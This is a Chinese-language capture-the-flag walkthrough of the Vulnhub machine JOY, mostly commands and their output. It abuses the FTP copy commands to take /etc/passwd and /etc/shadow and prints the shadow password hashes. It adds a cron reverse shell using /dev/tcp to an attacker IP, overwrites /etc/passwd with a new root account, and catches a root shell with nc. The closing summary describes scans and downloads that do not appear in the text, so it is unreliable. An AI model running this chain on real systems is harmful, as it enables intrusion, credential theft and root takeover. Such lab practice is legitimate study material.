-rw-r--r-- 1 patrick patrick 24 Dec 23 10:25 zWGDtSIjrbIWxpAhoLVeuUKcWutMBhBjVfvb6cqMTUMpe2s4wHPq65F2uzV7tMyL.txtYou should know where the directory can be accessed.Information of this Machine!Linux JOY 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux去除一些随机生成的,有version_control文件可以尝试查看一下文件的末尾:
You should know where the directory can be accessed.Information of this Machine!您应该知道可以访问目录的位置。
这台机器的信息!

根据靶机提示,我们要复制什么东西到某个地方!ftp也有文件复制漏洞!利用ftp文件复制漏洞,可以远程把机器的文件复制到指定目录下。
ftp 复制文件漏洞
┌──(root㉿ru)-[~/kali]
└─# telnet 192.168.12.143 21
Trying 192.168.12.143...
Connected to 192.168.12.143.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /home/ftp/pass
250 Copy successful提示复制成功!解释:site cpfr"命令指定原始文件路径为"/etc/passwd",然后使用"site cpto"命令指定目标文件路径为"/home/ftp/pass",最终我们得到了"Copy successful"的确认消息。┌──(root㉿ru)-[~/kali]
└─# ftp 192.168.12.143
Connected to 192.168.12.143.
220 The Good Tech Inc. FTP Server
Name (192.168.12.143:root): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||13040|)
150 Opening ASCII mode data connection for file list
drwxr-x--- 4 ftp ftp 4096 Dec 23 05:37 .
drwxr-x--- 4 ftp ftp 4096 Dec 23 05:37 ..
drwxrwxr-x 2 ftp ftp 4096 Dec 23 04:56 download
-rw-r--r-- 1 0 0 2556 Dec 23 05:37 pass
drwxrwxr-x 2 ftp ftp 4096 Dec 23 05:02 upload
226 Transfer complete果然复制过来了!
┌──(root㉿ru)-[~/kali]
└─# cat pass | grep "/home" | grep -v "nologin"
patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
ntp:x:121:126::/home/ntp:/bin/false
ftp:x:1001:1001::/home/ftp:/bin/false尝试把 /etc/shadow 文件复制过来!┌──(root㉿ru)-[~/kali]
└─# telnet 192.168.12.143 21
Trying 192.168.12.143...
Connected to 192.168.12.143.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /etc/shadow
350 File or directory exists, ready for destination name
site cpto /home/ftp/shadow
250 Copy successful成功!ftp> ls
229 Entering Extended Passive Mode (|||9290|)
150 Opening ASCII mode data connection for file list
drwxrwxr-x 2 ftp ftp 4096 Dec 23 04:56 download
-rw-r--r-- 1 0 0 2556 Dec 23 05:37 pass
-rw-r--r-- 1 0 0 1631 Dec 23 05:42 shadow
drwxrwxr-x 2 ftp ftp 4096 Dec 23 05:02 upload
226 Transfer complete
ftp> get shadow
local: shadow remote: shadow
229 Entering Extended Passive Mode (|||47226|)
150 Opening BINARY mode data connection for shadow (1631 bytes)
100% |*************************| 1631 16.54 MiB/s 00:00 ETA
226 Transfer complete
1631 bytes received in 00:00 (1.69 MiB/s)
ftp>┌──(root㉿ru)-[~/kali]
└─# cat shadow
root:$6$1xFSccJ0$o0y1Y1wScZ7FSYrsqhwPSYlm58gMeXNI1w336fcuD1qhaJzpKpEFX2BF6KI2Ue.8LGg0ELoPzfMcAjCDyt7pO1:17888:0:99999:7:::patrick:$6$gp70WRqc$Lx5OEcBPnCh.ADYE7BUvxd0vzQGgDwI6AYMmtkHdJ..5NcbwYgb04DJUx2rmyc6mjxW0We5nDCveoEWnoKAB.0:17888:0:99999:7:::ftp:$6$tbnbaqvF$gXhtn5Yw9zruUoNwqweryiNV7G/ix1kwvYZ.BPANhndyBXTa5/oMx9UW6XZ6mQMaviuaIfU0/r.abgjBGL2z90:17902:0:99999:7:::......
既然可以复制成功,说明这个ftppro运行权限很大,我们可以把对方的计划任务拷贝过来,加入反弹shell木马,再上传,也可以直接破解这三个用户的哈希值,从而获取权限!
┌──(root㉿ru)-[~/kali]
└─# telnet 192.168.12.143 21
Trying 192.168.12.143...
Connected to 192.168.12.143.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /etc/crontab
350 File or directory exists, ready for destination name
site cpto /home/ftp/crontab
250 Copy successful
┌──(root㉿ru)-[~/kali]
└─# ftp 192.168.12.143
Connected to 192.168.12.143.
220 The Good Tech Inc. FTP Server
Name (192.168.12.143:root): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Type set to I
ftp> ls
229 Entering Extended Passive Mode (|||51984|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 0 0 722 Dec 23 06:03 crontab
drwxrwxr-x 2 ftp ftp 4096 Dec 23 04:56 download
-rw-r--r-- 1 0 0 2556 Dec 23 05:37 pass
-rw-r--r-- 1 0 0 1631 Dec 23 05:42 shadow
drwxrwxr-x 2 ftp ftp 4096 Dec 23 05:02 upload
226 Transfer complete
ftp> get crontab
local: crontab remote: crontab
229 Entering Extended Passive Mode (|||38333|)
150 Opening BINARY mode data connection for crontab (722 bytes)
100% |*************************| 722 3.86 MiB/s 00:00 ETA
226 Transfer complete
722 bytes received in 00:00 (696.02 KiB/s)
把计划任务修改成如下┌──(root㉿ru)-[~/kali]
└─# cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/1 * * * * root /bin/bash -c 'bash -i >& /dev/tcp/192.168.12.128/1234 0>&1'
#ftp> put crontab shell
local: crontab remote: shell
229 Entering Extended Passive Mode (|||34276|)
150 Opening BINARY mode data connection for shell
100% |******************************************************************************************************************************************************| 806 3.76 MiB/s 00:00 ETA
226 Transfer complete
806 bytes sent in 00:00 (1.09 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||12672|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 0 0 722 Dec 23 06:03 crontab
drwxrwxr-x 2 ftp ftp 4096 Dec 23 04:56 download
-rw-r--r-- 1 0 0 2556 Dec 23 05:37 pass
-rw-r--r-- 1 0 0 1631 Dec 23 05:42 shadow
-rw-r--r-- 1 ftp ftp 806 Dec 23 06:10 shell
drwxrwxr-x 2 ftp ftp 4096 Dec 23 05:02 upload
226 Transfer complete把修改完的计划任务上传,并修改名称为shell
┌──(root㉿ru)-[~/kali]
└─# telnet 192.168.12.143 21
Trying 192.168.12.143...
Connected to 192.168.12.143.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /home/ftp/shell
350 File or directory exists, ready for destination name
site cpto /etc/crontab
250 Copy successful
然后等待一分钟即可!
补充
version_control这个文件我们也看一下-rw-r--r-- 1 patrick patrick 407 Jan 27 2019 version_control这个文件是patrick用户的,我们复制到ftp目录下看一下┌──(root㉿ru)-[~/kali]
└─# telnet 192.168.12.143 21
Trying 192.168.12.143...
Connected to 192.168.12.143.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /home/patrick/version_control
350 File or directory exists, ready for destination name
site cpto /home/ftp/version_control
250 Copy successful┌──(root㉿ru)-[~/kali]
└─# cat version_control
Version Control of External-Facing Services:Apache: 2.4.25
Dropbear SSH: 0.34
ProFTPd: 1.3.5
Samba: 4.5.12We should switch to OpenSSH and upgrade ProFTPd.Note that we have some other configurations in this machine.
1. The webroot is no longer /var/www/html. We have changed it to /var/www/tryingharderisjoy.
2. I am trying to perform some simple bash scripting tutorials. Let me see how it turns out.给了一个目录以及服务的版本信息! /var/www/tryingharderisjoy

目录就是首页!
openssl
┌──(root㉿ru)-[~/kali]
└─# openssl passwd -1 -salt woll woll > woll.hash┌──(root㉿ru)-[~/kali]
└─# cat woll.hash
$1$woll$9u5r6d8vYJoi9rDpwBnEK1┌──(root㉿ru)-[~/kali]
└─# woll:$1$woll$9u5r6d8vYJoi9rDpwBnEK1:0:0:root:/bin/bash先生成一个账号密码,然后放在pass里面,然后把pass上传。pass:是我们前面测试从靶机下载下来的文件!
ftp> put pass1 password
local: pass1 remote: password
229 Entering Extended Passive Mode (|||35946|)
150 Opening BINARY mode data connection for password
100% |******************************************************************************************************************************************************| 2611 46.98 MiB/s 00:00 ETA
226 Transfer complete
2611 bytes sent in 00:00 (3.35 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||16363|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 0 0 722 Dec 23 06:03 crontab
drwxrwxr-x 2 ftp ftp 4096 Dec 23 04:56 download
-rw-r--r-- 1 0 0 2556 Dec 23 05:37 pass
-rw-r--r-- 1 ftp ftp 2611 Dec 23 06:38 password
-rw-r--r-- 1 0 0 1631 Dec 23 05:42 shadow
-rw-r--r-- 1 ftp ftp 806 Dec 23 06:10 shell
drwxrwxr-x 2 ftp ftp 4096 Dec 23 05:02 upload
-rw-r--r-- 1 0 0 407 Dec 23 06:22 version_control
226 Transfer complete上传并改名为password。
┌──(root㉿ru)-[~/kali]
└─# telnet 192.168.12.143 21
Trying 192.168.12.143...
Connected to 192.168.12.143.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /home/ftp/password
350 File or directory exists, ready for destination name
site cpto /etc/passwd
250 Copy successful ok了!注意: 因为靶机原因,我们ssh登录不上去,估计是靶机的ssh服务版本太低了!加上一系列参数还是登不上去!
get root
┌──(root㉿ru)-[~/kali]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.12.143: inverse host lookup failed: Unknown host
connect to [192.168.12.128] from (UNKNOWN) [192.168.12.143] 37682
bash: cannot set terminal process group (7811): Inappropriate ioctl for device
bash: no job control in this shell
root@JOY:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@JOY:~# cd /root
cd /root
root@JOY:~# ls
ls
author-secret.txt
document-generator.sh
dovecot.crt
dovecot.csr
dovecot.key
permissions.sh
proof.txt
rootCA.key
rootCA.pem
rootCA.srl
root@JOY:~# cat author-secret.txt
cat author-secret.txt
Thanks for joining us!If you have not rooted MERCY, DEVELOPMENT, BRAVERY, TORMENT, please root them too!This will conclude the series of five boxes on Vulnhub for pentesting practice, and once again, these were built while thinking about OffSec in mind. :-)For those who have helped made videos on rooting these boxes, I am more than grateful for your support. This means a lot for the box creator and those who have helped test these boxes. A shoutout to the kind folk from Wizard Labs, Zajt, as well as friends in the local security community which I belong to.If you found the boxes a good learning experience, feel free to share them with your friends.As of the time of writing, I will be working on (building) some boxes on Wizard-Labs, in a similar flavour to these boxes. If you enjoyed these, consider pinging them and their project. I think their lab is slowly being built into a nice lab with a variety of machines with good learning value.I was rather glad someone found me on Linkedin after breaking into these boxes. If you would like to contact the author, you can find some of the author's contact points on his website (https://donavan.sg).May the r00t be with you.P.S. Someone asked me, also, about "shesmileslikeabrightsmiley". Yes, indeed, she smiles like a bright smiley. She makes me smile like a bright smiley too? :-)
root@JOY:~# cat proof.txt
cat proof.txt
Never grant sudo permissions on scripts that perform system functions!
root@JOY:~#
总结
提示提取的方式不止这一种,我们其实还可以利用写入webshell的方式进行反弹shell,因为version_control文件已经给了我们web路径;
我们可以通过写入shell的方式获取到一个低权限的shell,然后使用我们上传的账号进行提权,这样也是可以的!这篇文章包含了一系列命令和输出结果。首先是一些关于arp-scan和netdiscover的命令,用于扫描网络中的ARP表和网络接口。
然后是一些关于nmap的命令,用于主机存活探测和端口探测。最后是一些关于OSSEC漏洞和ftp匿名登陆的命令。
文章中提到了一些IP地址和主机名,以及一些命令的输出结果。其中包括ARP表中的MAC地址、主机存活探测的结果、端口探测的结果,以及ftp服务的登录信息。
文章最后还提到了一些关于wget和ftp的命令,用于下载和登录ftp服务。总的来说,这篇文章包含了一系列命令和输出结果,涉及了网络扫描、漏洞测试和文件下载等内容。这篇关于红队打靶练习:DIGITALWORLD.LOCAL: JOY的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






